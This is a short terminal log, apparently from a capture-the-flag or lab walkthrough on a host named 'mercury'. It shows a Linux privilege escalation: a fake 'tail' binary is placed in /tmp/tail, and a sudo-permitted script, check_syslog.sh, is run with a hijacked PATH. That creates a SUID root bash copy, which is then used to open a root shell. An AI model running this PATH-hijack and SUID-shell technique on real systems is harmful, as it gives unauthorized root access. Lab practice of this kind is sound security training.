 linuxmaster@mercury:/tmp/tail$ chmod +x tail
linuxmaster@mercury:/tmp/tail$ sudo -u root PATH=/tmp/tail:$PATH /usr/bin/check_syslog.sh
linuxmaster@mercury:/tmp/tail$ ls -la /tmp
total 2036
drwxrwxrwt 14 root        root           4096 Apr 23 20:16 .
drwxr-xr-x 19 root        root           4096 Sep  1  2020 ..
drwxrwxrwt  2 root        root           4096 Apr 23 19:24 .font-unix
drwxrwxrwt  2 root        root           4096 Apr 23 19:24 .ICE-unix
-rwxrwxrwx  1 webmaster   webmaster    839766 Jan 26 15:17 linpeas.sh
-rwsr-sr-x  1 root        root        1183448 Apr 23 20:16 rootbash
drwx------  3 root        root           4096 Apr 23 19:27 systemd-private-99e2b5b476a548cd93f1ce08e80c60bf-fwupd.service-FlCRMg
drwx------  3 root        root           4096 Apr 23 19:24 systemd-private-99e2b5b476a548cd93f1ce08e80c60bf-systemd-logind.service-dy1ukh
drwx------  3 root        root           4096 Apr 23 19:24 systemd-private-99e2b5b476a548cd93f1ce08e80c60bf-systemd-resolved.service-sLlPth
drwx------  3 root        root           4096 Apr 23 19:24 systemd-private-99e2b5b476a548cd93f1ce08e80c60bf-systemd-timesyncd.service-UqecJf
drwxrwxr-x  2 linuxmaster linuxmaster    4096 Apr 23 20:14 tail
drwxrwxrwt  2 root        root           4096 Apr 23 19:24 .Test-unix
drwx------  2 webmaster   webmaster      4096 Apr 23 19:59 tmux-1001
drwx------  2 linuxmaster linuxmaster    4096 Apr 23 20:05 tmux-1002
drwxrwxrwt  2 root        root           4096 Apr 23 19:24 .X11-unix
drwxrwxrwt  2 root        root           4096 Apr 23 19:24 .XIM-unix
linuxmaster@mercury:/tmp/tail$ /tmp/rootbash -p
rootbash-5.0#
rootbash-5.0#
rootbash-5.0#